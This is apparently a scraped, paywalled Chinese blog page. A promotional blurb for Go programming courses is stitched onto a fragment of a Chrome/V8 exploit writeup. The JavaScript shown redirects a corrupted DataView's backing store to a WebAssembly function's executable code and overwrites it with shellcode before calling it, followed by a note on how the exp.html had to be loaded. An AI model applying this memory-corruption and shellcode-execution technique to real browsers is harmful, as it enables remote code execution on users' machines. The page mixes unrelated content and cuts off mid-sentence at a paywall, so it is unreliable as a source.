

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上Go语言开发知识点,真正体系化!

由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新

setbackingStore(wasmInsAddr, this.base);

let code_entry = corrupt_view.getFloat64(13 * 8, true);

setbackingStore(fLow(code_entry), fHi(code_entry));

// 替换 shellcode 并执行

for (let i = 0; i < shellcode.length; i++) {

corrupt_view.setUint8(i, shellcode[i]);

}

// 执行 WebAssembly 的入口函数

main();



有一个小问题,我直接使用谷歌浏览器打开这个exp.html时是没有反应的包括默认开打浏览器都不行,需要在谷歌浏览器的地址上输入exp地址才可以执行。所以这个漏洞的一个行为是值得浅析一下的,下面是我的大概一个理解。

* 在浏览器中直接打开 HTML 文件时可能会受到一些

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1401

1401

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?